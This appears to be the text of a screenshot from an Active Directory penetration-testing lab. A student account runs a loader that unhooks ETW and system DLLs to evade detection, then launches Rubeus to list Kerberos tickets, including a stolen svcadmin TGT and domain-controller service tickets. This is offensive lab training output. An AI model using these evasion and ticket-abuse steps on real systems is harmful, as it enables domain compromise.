 C:\Windows\system32>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args klist
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : C:\AD\Tools\Rubeus.exe Arguments : klist
Action: List Kerberos Tickets (All Users)
[*] Current LUID    : 0x53d63
UserName                 : student867
Domain                   : dcorp
LogonId                  : 0xdbb011c
UserSID                  : S-1-5-21-719815819-3726368948-3917688648-20607
AuthenticationPackage    : Negotiate
LogonType                : NewCredentials
LogonTime                : 5/14/2025 10:37:39 AM
LogonServer              :
LogonServerDNSDomain     : DOLLARCORP.MONEYCORP.LOCAL
UserPrincipalName        : student867@dollarcorp.moneycorp.local
[0] - 0x12 - aes256_cts_hmac_sha1
Start/End/MaxRenew: 5/14/2025 10:40:00 AM ; 5/14/2025 8:37:41 PM ; 5/21/2025 10:37:41 AM
Server Name       : krbtgt/DOLLARCORP.MONEYCORP.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
Client Name       : svcadmin @ DOLLARCORP.MONEYCORP.LOCAL
Flags             : name_canonicalize, pre_authent, renewable, forwarded, forwardable (60a10000)
[1] - 0x12 - aes256_cts_hmac_sha1
Start/End/MaxRenew: 5/14/2025 10:40:31 AM ; 5/14/2025 8:37:41 PM ; 5/21/2025 10:37:41 AM
Server Name       : HTTP/dcorp-dc @ DOLLARCORP.MONEYCORP.LOCAL
Client Name       : svcadmin @ DOLLARCORP.MONEYCORP.LOCAL
Flags             : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable (40a50000)
[2] - 0x12 - aes256_cts_hmac_sha1
Start/End/MaxRenew: 5/14/2025 10:40:00 AM ; 5/14/2025 8:37:41 PM ; 5/21/2025 10:37:41 AM
Server Name       : cifs/dcorp-dc @ DOLLARCORP.MONEYCORP.LOCAL
Client Name       : svcadmin @ DOLLARCORP.MONEYCORP.LOCAL
Flags             : name_canonicalize, ok_as_delegate, pre_authent, renewable, forwardable (40a50000)
UserName                 : student867
Domain                   : dcorp
LogonId                  : 0xced64a4
UserSID                  : S-1-5-21-719815819-3726368948-3917688648-20607
AuthenticationPackage    : Kerberos
LogonType                : Interactive
LogonTime                : 5/13/2025 10:05:43 PM
LogonServer              : DCORP-DC
LogonServerDNSDomain     : DOLLARCORP.MONEYCORP.LOCAL
UserPrincipalName        : student867@dollarcorp.moneycorp.local